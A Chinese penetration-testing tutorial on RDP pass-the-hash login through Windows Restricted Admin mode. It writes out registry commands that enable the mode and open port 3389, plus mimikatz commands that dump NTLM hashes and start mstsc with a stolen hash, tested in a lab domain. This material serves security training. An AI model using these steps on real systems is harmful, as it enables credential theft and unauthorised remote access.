windows的RDP-hash登录利用

在渗透测试中,如果获得了某个用户的NTLM hash,我们可以尝试使用hash传递的方法对WMI和SMB服务进行登录,对于远程桌面服务同样可以进行利用。抓取hash无法破解的情况下,如果使用hash远程登录RDP,需要开启"Restricted Admin Mode", 在Windows8.1和Windows Server 2012R2上默认开启。

- 0x01:windows RDP-受限管理模式

Restricted Admin mode简介

官方说明:

Restricted Admin mode for RDP in Windows 8.1 / 2012 R2 | Microsoft Docs

Restricted Admin mode,直译为受限管理模式,主要功能是使得凭据不会暴露在目标系统中

- 0x02、如何开启EDP服务indows RDP-受限管理模式:

- 一、安装补丁:此种方法未曾用过,不过看其他师傅的blog说原理同修改注册表一样

参考链接:

https://support.microsoft.com/en-us/help/2973351/microsoft-security-advisory-registry-update-to-improve-credentials-pro

- 二、修改注册表

HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa

新建DWORD键值DisableRestrictedAdmin,值为0,代表开启;值为1,代表关闭

对应命令行开启的命令如下:

REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f- 0x03 开启3389端口

查看RDP端口

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber得到连接端口为 0xd3d,转换后为 3389

windows server 2003

开启1:

REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f关闭:

REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 11111111 /f开启2:

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /fwindows server 2008

开启:

REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /f- 0x04、hash传递登录

客户端命令行:mstsc.exe /restrictedadmin

如果当前系统不支持Restricted Admin mode,执行后弹出远程桌面的参数说明

如果当前系统支持Restricted Admin mode,执行后弹出远程桌面的登录界面

Restricted Admin mode使用当前Windows登录凭据,不需要输入口令,直接登录即可(Server开启Restricted Admin mode时,Client也需要支持Restricted Admin mode)

- 0x05、实际操作



实验环境:

- Windows server 2008 作为域控制器,域为 dc.com

- Windows 10 作为 dc域下的一台设备

一、mimikatz

过去windows 10 的 NTLM hash:

mimikatz.exe

privilege::debug

sekurlsa::logonPasswords获取当前用户zhangsan的 NTLM hash: 73292305e32730af1b5b94022b2b2aaa

执行命令:

privilege::debug

sekurlsa::pth /user:administrator /domain:remoteserver /ntlm:73292305e32730af1b5b94022b2b2aaa "/run:mstsc.exe /restrictedadmin"

选择连接,成功实现远程登录(此处需注意两个坑)

a、在进行远程连接时出现:远程计算机不支持受限管理模式或远程防护

这总共有两种情况(计算机开启远程连接的情况):

1:目标计算机不允许其他计算机远程协助该台计算机

2、本地计算机注册表问题,具体参考上述开启方法

b、服务端为win10或win7等个人pc操作系统时,通过NTLM hash登录后,无法进入桌面

提示由于安全策略被阻止文章来源:https://www.toymoban.com/news/detail-468826.html

文章来源地址https://www.toymoban.com/news/detail-468826.html

文章来源地址https://www.toymoban.com/news/detail-468826.html

到了这里,关于内网渗透:四、windowsRDP-hash传递登录的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[渗透测试]—7.3 内网渗透和提权技术](https://imgs.yssmx.com/Uploads/2024/02/513944-1.jpg)